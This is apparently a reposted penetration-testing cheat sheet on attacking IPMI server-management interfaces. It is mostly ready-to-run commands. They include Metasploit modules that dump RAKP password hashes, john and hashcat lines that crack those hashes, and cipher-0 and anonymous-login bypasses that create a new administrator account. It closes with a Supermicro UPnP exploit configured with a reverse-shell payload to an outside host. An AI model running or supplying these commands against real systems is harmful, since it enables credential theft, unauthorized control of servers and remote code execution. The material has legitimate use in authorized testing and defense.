
Intelligent Platform Management Interface (IPMI) is a hardware-based system management and monitoring tool that is widely used by sysadmins. It works independently of a host's BIOS, firmware, CPU, and operating system, and can be used to manage and monitor systems even if they are powered off or unresponsive. IPMI operates via a direct network connection to the system hardware, without requiring access to the operating system through a login shell.
This technology is used for modifying BIOS settings before the OS is booted, accessing a host after a system failure, and when the host is fully powered down. Additionally, IPMI can monitor various system components, such as temperature, voltage, fan status, and power supplies, and can be used for querying inventory information, reviewing hardware logs, and alerting using SNMP. It is important to note that while the host system can be powered off, the IPMI module requires a power source and a LAN connection to work correctly.
Network Discovery
use auxiliary/scanner/ipmi/ipmi_version
set RHOSTS 10.0.0.0/24
run
IPMI 2.0 RAKP Authentication Remote Password Hash Retrieval
#Using Metasploit
use auxiliary/scanner/ipmi/ipmi_dumphashes
set rhosts 192.168.0.0/24
run
#Using ipmipwner.py
git clone https://github.com/c0rnf13ld/ipmiPwner.git
python3 ipmipwner.py --host 127.0.0.1 -u root -c john -pW /usr/share/wordlists/rockyou.txt -oH hash
#Cracking password
Example Hash: Administrator:86466b970223000067982d8966a40875c1ece9a0799cef734640ca4dfe646e76990b8a3b7e28ac51a123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:f3006eb7f7bf3fcdf9a253ba31144abb49b65e77
convert it to: add $rakp$ and change : to $
127.0.0.1 Administrator:$rakp$5c9f2aea821600005a0cf9f89b3b535fdf59b5c737db8ee104dcf9f6c35c101b8b107a29b4b46dcea123456789abcdefa123456789abcdef140d41646d696e6973747261746f72$59da1d105cc702634c2a977da1a725b7149c37a7
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
john --fork=8 --incremental:alpha --format=rakp hash.txt
or
hashcat --username -m 7300 hash.txt -a 3 ?a?a?a?a
hashcat -a 0 -m 7300 hash.txt
Anonymous Authentication apt-get install ipmitool #List the users ipmitool -I lanplus -H 10.0.0.97 -U '' -P '' user list #Set a password for root as there is no authentication enabled # Number "2" is the number of the user that you are trying to change the password of ipmitool -I lanplus -H 127.0.0.1 -U '' -P '' user set password 2 password ssh [email protected]
IPMI Authentication Bypass via Cipher 0
#Bulk scan using Metasploit - Look for vulnerable IP
use auxiliary/scanner/ipmi/ipmi_cipher_zero
#List the users - Give random username and password
ipmitool -I lanplus -C 0 -H 127.0.0.1 -U root -P aa user list
#Create a new user and Add Root level Privileges
ipmitool -I lanplus -C 0 -H 127.0.0.1 -U root-P "[email protected]" user set name 2 newuser
ipmitool -I lanplus -C 0 -H 127.0.0.1 -U root-P "[email protected]" user set password 2 password
ipmitool -I lanplus -C 0 -H 127.0.0.1 -U root-P "[email protected]" user priv 2 4
ipmitool -I lanplus -C 0 -H 127.0.0.1 -U root-P "[email protected]" user enable 2
ipmitool -I lanplus -C 0 -H 127.0.0.1 -U root-P "[email protected]" user list
ssh [email protected]
Supermicro IPMI UPnP RCE Vulnerability
use exploit/multi/upnp/libupnp_ssdp_overflow
set RHOST 127.0.0.1
set LHOST 10.0.0.1
set PAYLOAD cmd/unix/reverse_openssl
exploit
Reference: https://www.rapid7.com/blog/post/2013/07/02/a-penetration-testers-guide-to-ipmi/
如有侵权请联系:admin#unsafe.sh
